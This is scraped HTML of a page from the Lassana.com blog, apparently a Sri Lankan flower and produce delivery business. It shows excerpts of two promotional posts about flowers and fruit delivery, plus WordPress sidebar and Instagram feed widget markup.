						<img width="1280" height="1280" src="https://blog.lassana.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-25-at-2.30.29-PM.jpeg" class="attachment-post-thumbnails size-post-thumbnails wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.lassana.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-25-at-2.30.29-PM.jpeg 1280w, https://blog.lassana.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-25-at-2.30.29-PM-300x300.jpeg 300w, https://blog.lassana.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-25-at-2.30.29-PM-1024x1024.jpeg 1024w, https://blog.lassana.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-25-at-2.30.29-PM-150x150.jpeg 150w, https://blog.lassana.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-25-at-2.30.29-PM-768x768.jpeg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />					</a>							
				</div>
				
			
			<header class="entry-header">	
					
				<ul class="entry-meta"><li class="byline"> <span class="author vcard"><a class="url fn n" href="https://blog.lassana.com/author/rowel/">user</a></span></li><li class="posted-on"><a href="https://blog.lassana.com/saying-it-with-flowers/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T04:54:09+05:30">December 23, 2021</time><time class="updated" datetime="2021-12-23T05:54:12+05:30">December 23, 2021</time></a></li></ul><h2 class="entry-title"><a href="https://blog.lassana.com/saying-it-with-flowers/" rel="bookmark">Saying It With Flowers</a></h2>																
			</header>
				

			
			<div class="entry-summary">
				<p>There is something beautiful about a flower that cannot be expressed in words. Be it a lily, a rose or a chrysanthemum, it has a charm of its own and it relates a story of its own in its own language. A flower, is so many things.… With their beautiful collection of exquisite flowers, Lassana Flora has touched the hearts of Sri Lankans for years. It has been delivering happiness through its wide variety of flowers because they know the art of saying things with flowers, best.&nbsp; Graceful Lilies All kinds of fragrant and non-fragrant tiger&nbsp;lilies&nbsp;that smile in different shades&hellip;</p>
<p><a class="excerpt-readmore" href="https://blog.lassana.com/saying-it-with-flowers/">Read More</a></p>
			</div>

		</article>			
				

		<article id="post-1" class="post-1 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized odd">	
		
							<div class="featured-image">						
										
					<a href="https://blog.lassana.com/more-than-just-flowers/">			
						<img width="1062" height="396" src="https://blog.lassana.com/wp-content/uploads/2021/11/5f216789a06a4-4.jpg" class="attachment-post-thumbnails size-post-thumbnails wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.lassana.com/wp-content/uploads/2021/11/5f216789a06a4-4.jpg 1062w, https://blog.lassana.com/wp-content/uploads/2021/11/5f216789a06a4-4-300x112.jpg 300w, https://blog.lassana.com/wp-content/uploads/2021/11/5f216789a06a4-4-1024x382.jpg 1024w, https://blog.lassana.com/wp-content/uploads/2021/11/5f216789a06a4-4-768x286.jpg 768w" sizes="auto, (max-width: 1062px) 100vw, 1062px" />					</a>							
				</div>
				
			
			<header class="entry-header">	
					
				<ul class="entry-meta"><li class="byline"> <span class="author vcard"><a class="url fn n" href="https://blog.lassana.com/author/rowel/">user</a></span></li><li class="posted-on"><a href="https://blog.lassana.com/more-than-just-flowers/" rel="bookmark"><time class="entry-date published" datetime="2021-11-02T12:18:32+05:30">November 2, 2021</time><time class="updated" datetime="2021-12-23T05:27:33+05:30">December 23, 2021</time></a></li></ul><h2 class="entry-title"><a href="https://blog.lassana.com/more-than-just-flowers/" rel="bookmark">More Than Just Flowers</a></h2>																
			</header>
				

			
			<div class="entry-summary">
				<p>Lassana Flora: More Than Just Flowers&nbsp; Over the years Lassana Flora has firmly established itself as Sri Lanka’s premier one-stop-shop for all things flower-related. Our stores are widely spread and our flower delivery service takes place across the country. From birthdays to weddings, we have been by your side for it all, and now we are taking it a step further with our selection of fresh fruits and vegetables. We have always prioritized giving you the freshest&nbsp;flowers&nbsp;and now we do the same with our fruit and vegetable delivery&nbsp;service&nbsp;in Sri Lanka. Here are some factors that make our delivery service bar&hellip;</p>
<p><a class="excerpt-readmore" href="https://blog.lassana.com/more-than-just-flowers/">Read More</a></p>
			</div>

		</article>			
			</main>
		
	</div>
	<div class="col-lg-4">
	<aside id="right-sidebar" class="widget-area"><div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://blog.lassana.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://blog.lassana.com/https-lassana-com-healthcare-vitamins-and-supplements-c-390/">Unleashing Your Unique Radiant Beauty And Optimum Wellness With Health Supplements</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://blog.lassana.com/beyond-medicinedoctors-as-entrepreneurs/">Beyond Medicine:Doctors as Entrepreneurs</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://blog.lassana.com/lassana-flora-aiming-for-global-expansion/">Lassana Flora aiming for global expansion</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://blog.lassana.com/farm-to-doorstep-in-24-hours-from-lassana-com/">Farm to doorstep in 24 hours from Lassana.com</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://blog.lassana.com/4-delicious-cakes-that-are-healthy/">4 Delicious Cakes that are Healthy</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://blog.lassana.com/2023/01/'>January 2023</a></li>
	<li><a href='https://blog.lassana.com/2022/03/'>March 2022</a></li>
	<li><a href='https://blog.lassana.com/2022/01/'>January 2022</a></li>
	<li><a href='https://blog.lassana.com/2021/12/'>December 2021</a></li>
	<li><a href='https://blog.lassana.com/2021/11/'>November 2021</a></li>
</ul></div></div></div><div id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://blog.lassana.com/category/flowers/">Flowers</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://blog.lassana.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.lassana.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://blog.lassana.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://blog.lassana.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></div><div id="instagram-feed-widget-3" class="widget sbi-feed-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_auto sbi_tab_col_2 sbi_col_4 sbi_width_resp sbi-theme sbi-default_theme sbi-style-regular" style="padding-bottom: 10px;width: 100%;" data-post-style="regular" data-feedid="sbi_lassana_com#20"  data-res="auto" data-cols="4" data-colsmobile="auto" data-colstablet="2" data-num="20" data-nummobile="" data-header-size="small" data-item-padding="5" data-shortcode-atts="{}"  data-postid="1" data-locatornonce="13a3b86a9b" data-options="{&quot;highlight&quot;:[&quot;pattern&quot;,&quot;6&quot;,0,&quot;&quot;,&quot;&quot;],&quot;avatars&quot;:{&quot;lassana_com&quot;:&quot;https:\/\/scontent-sea1-1.xx.fbcdn.net\/v\/t51.2885-15\/319332714_1540168529739777_3186540493487005825_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_eui2=AeFVLE7nY4Cjc1LIQCP5tt3dNntgsZQCOkg2e2CxlAI6SBJEGEWrnMovlA7VMMc3gnA6YvFLJidkomLAo7Xh6dmq&amp;_nc_ohc=tVGp6YAaTgMQ7kNvwEy9LaY&amp;_nc_oc=AdlYAXgsaed8J5E8FBMsnjp7FmgJ719_LxYv_t-oBhCABVljfejRh_J3OrtuPMyH7Ns&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AfetCyLiVn0tvxtxwMmGb-0b7jLYGDDB12f_pE5ouEFMng&amp;oe=68EAC820&quot;,&quot;LCLlassana_com&quot;:&quot;https:\/\/blog.lassana.com\/wp-content\/uploads\/sb-instagram-feed-images\/lassana_com.webp&quot;},&quot;lightboxcomments&quot;:20,&quot;colsmobile&quot;:&quot;auto&quot;,&quot;colstablet&quot;:2,&quot;captionsize&quot;:13,&quot;captionlength&quot;:50}" data-sbi-flags="favorLocal">

<div class="sb_instagram_header sbi_feed_type_user"  >
    <a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/lassana_com/" title="@lassana_com">
        <div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img" 
      data-avatar-url="https://blog.lassana.com/wp-content/uploads/sb-instagram-feed-images/lassana_com.webp">
            <div class="sbi_header_img_hover">
            <svg  class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
            </svg>        </div>
        <img  src="https://blog.lassana.com/wp-content/uploads/sb-instagram-feed-images/lassana_com.webp" alt="Lassana.com" width="84" height="84">
    </div>

            <div class="sbi_feedtheme_header_text">
				<div class="sbi_feedtheme_title_wrapper">
					<h3>
						lassana_com					</h3>

											<p class="sbi_bio_info" >
							            <span class="sbi_posts_count" >
            <svg class="svg-inline--fa fa-image fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="image" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 448H48c-26.51 0-48-21.49-48-48V112c0-26.51 21.49-48 48-48h416c26.51 0 48 21.49 48 48v288c0 26.51-21.49 48-48 48zM112 120c-30.928 0-56 25.072-56 56s25.072 56 56 56 56-25.072 56-56-25.072-56-56-56zM64 384h384V272l-87.515-87.515c-4.686-4.686-12.284-4.686-16.971 0L208 320l-55.515-55.515c-4.686-4.686-12.284-4.686-16.971 0L64 336v48z"></path></svg>960        </span>
    
    
    
    
    
                                    <span class="sbi_followers" >
                    <svg class="svg-inline--fa fa-user fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="user" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M96 160C96 71.634 167.635 0 256 0s160 71.634 160 160-71.635 160-160 160S96 248.366 96 160zm304 192h-28.556c-71.006 42.713-159.912 42.695-230.888 0H112C50.144 352 0 402.144 0 464v24c0 13.255 10.745 24 24 24h464c13.255 0 24-10.745 24-24v-24c0-61.856-50.144-112-112-112z"></path></svg>6,153                </span>
            
                    
                    
                    
                    
        
    						</p>
					
				</div>

							</div>

        </div>

    </a>

	</div>

    <div id="sbi_images" style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18160804747378466" data-date="1759812324" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/lassana_com/">
	    
            lassana_com        </a>

    
    </p>

            
        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DPfr3jDksmh/">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom ">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Oct 7                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-sea1-1.cdninstagram.com/v/t39.30808-6/558989878_796352643151626_4434282605224760377_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeHx3DZU8Imk8dKi6MzBhtDcHn_8AtbeQMgef_wC1t5AyLTpTyFkRJS_iBRmiXcZRzAj0ET5aa9LzqvQy-lh45No&#038;_nc_ohc=7_cEmBtn0SQQ7kNvwG3hoXJ&#038;_nc_oc=Adn0Nn03Y-eGEhU4djzvl5lG-E5J42gO7rsXBrCf6DteePw-7chYKouECgcCHViU-HE&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=h9StNInZVCljQV22Lioe6g&#038;oh=00_Afc1qbEOmgZ1DwigEZJZ5Voip-5J9jYbwPrKW8S4ssyxbw&#038;oe=68EACEDC" data-lightbox-sbi="" data-title="🌸 Let elegance bloom in every corner! Our fragrant lilies bring freshness, beauty, and grace  perfect for brightening any moment. 💐&lt;br&gt;
&lt;br&gt;
Order now from Lassana.com and let nature’s perfume fill your space. &lt;br&gt;
&lt;br&gt;
Visit Us - https://lassana.com/category/2/Flowers/0/0/0&lt;br&gt;
&lt;br&gt;
#LassanaFlowers #FragrantLilies #BloomWithGrace #FreshFromLassana #FlowerMagic" data-video="" data-carousel="" data-id="sbi_18160804747378466" data-user="lassana_com" data-url="https://www.instagram.com/p/DPfr3jDksmh/" data-avatar="https://scontent-sea1-1.xx.fbcdn.net/v/t51.2885-15/319332714_1540168529739777_3186540493487005825_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_eui2=AeFVLE7nY4Cjc1LIQCP5tt3dNntgsZQCOkg2e2CxlAI6SBJEGEWrnMovlA7VMMc3gnA6YvFLJidkomLAo7Xh6dmq&amp;_nc_ohc=tVGp6YAaTgMQ7kNvwEy9LaY&amp;_nc_oc=AdlYAXgsaed8J5E8FBMsnjp7FmgJ719_LxYv_t-oBhCABVljfejRh_J3OrtuPMyH7Ns&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AfetCyLiVn0tvxtxwMmGb-0b7jLYGDDB12f_pE5ouEFMng&amp;oe=68EAC820" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DPfr3jDksmh/" data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t39.30808-6/558989878_796352643151626_4434282605224760377_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeHx3DZU8Imk8dKi6MzBhtDcHn_8AtbeQMgef_wC1t5AyLTpTyFkRJS_iBRmiXcZRzAj0ET5aa9LzqvQy-lh45No&#038;_nc_ohc=7_cEmBtn0SQQ7kNvwG3hoXJ&#038;_nc_oc=Adn0Nn03Y-eGEhU4djzvl5lG-E5J42gO7rsXBrCf6DteePw-7chYKouECgcCHViU-HE&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=h9StNInZVCljQV22Lioe6g&#038;oh=00_Afc1qbEOmgZ1DwigEZJZ5Voip-5J9jYbwPrKW8S4ssyxbw&#038;oe=68EACEDC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t39.30808-6\/558989878_796352643151626_4434282605224760377_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHx3DZU8Imk8dKi6MzBhtDcHn_8AtbeQMgef_wC1t5AyLTpTyFkRJS_iBRmiXcZRzAj0ET5aa9LzqvQy-lh45No&amp;_nc_ohc=7_cEmBtn0SQQ7kNvwG3hoXJ&amp;_nc_oc=Adn0Nn03Y-eGEhU4djzvl5lG-E5J42gO7rsXBrCf6DteePw-7chYKouECgcCHViU-HE&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_Afc1qbEOmgZ1DwigEZJZ5Voip-5J9jYbwPrKW8S4ssyxbw&amp;oe=68EACEDC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t39.30808-6\/558989878_796352643151626_4434282605224760377_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHx3DZU8Imk8dKi6MzBhtDcHn_8AtbeQMgef_wC1t5AyLTpTyFkRJS_iBRmiXcZRzAj0ET5aa9LzqvQy-lh45No&amp;_nc_ohc=7_cEmBtn0SQQ7kNvwG3hoXJ&amp;_nc_oc=Adn0Nn03Y-eGEhU4djzvl5lG-E5J42gO7rsXBrCf6DteePw-7chYKouECgcCHViU-HE&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_Afc1qbEOmgZ1DwigEZJZ5Voip-5J9jYbwPrKW8S4ssyxbw&amp;oe=68EACEDC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t39.30808-6\/558989878_796352643151626_4434282605224760377_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHx3DZU8Imk8dKi6MzBhtDcHn_8AtbeQMgef_wC1t5AyLTpTyFkRJS_iBRmiXcZRzAj0ET5aa9LzqvQy-lh45No&amp;_nc_ohc=7_cEmBtn0SQQ7kNvwG3hoXJ&amp;_nc_oc=Adn0Nn03Y-eGEhU4djzvl5lG-E5J42gO7rsXBrCf6DteePw-7chYKouECgcCHViU-HE&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_Afc1qbEOmgZ1DwigEZJZ5Voip-5J9jYbwPrKW8S4ssyxbw&amp;oe=68EACEDC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t39.30808-6\/558989878_796352643151626_4434282605224760377_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHx3DZU8Imk8dKi6MzBhtDcHn_8AtbeQMgef_wC1t5AyLTpTyFkRJS_iBRmiXcZRzAj0ET5aa9LzqvQy-lh45No&amp;_nc_ohc=7_cEmBtn0SQQ7kNvwG3hoXJ&amp;_nc_oc=Adn0Nn03Y-eGEhU4djzvl5lG-E5J42gO7rsXBrCf6DteePw-7chYKouECgcCHViU-HE&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_Afc1qbEOmgZ1DwigEZJZ5Voip-5J9jYbwPrKW8S4ssyxbw&amp;oe=68EACEDC&quot;}">
        <img src="https://blog.lassana.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🌸 Let elegance bloom in every corner! Our fragrant lilies bring freshness, beauty, and grace  perfect for brightening any moment. 💐

Order now from Lassana.com and let nature’s perfume fill your space. 

Visit Us - https://lassana.com/category/2/Flowers/0/0/0

#LassanaFlowers #FragrantLilies #BloomWithGrace #FreshFromLassana #FlowerMagic">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		                            
					<p class="sbi_caption_wrap">
                        <span class="sbi_caption" style="font-size: 13px;">🌸 Let elegance bloom in every corner! Our fragrant lilies bring freshness, beauty, and grace  perfect for brightening any moment. 💐<br><br>Order now from Lassana.com and let nature’s perfume fill your space. <br><br>Visit Us - https://lassana.com/category/2/Flowers/0/0/0<br><br>#LassanaFlowers #FragrantLilies #BloomWithGrace #FreshFromLassana #FlowerMagic</span>
						<span class="sbi_expand"> 
							<a href="#"><span class="sbi_more">...</span></a>
						</span>
                    </p>
		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        3    </span>





    <span class="sbi_comments" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18092689582696738" data-date="1759747979" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/lassana_com/">
	    
            lassana_com        </a>

    
    </p>

            
        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DPdxI62ksoV/">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom  sbi-no-caption">

                            <p>
                                            <span class="sbi_date" >
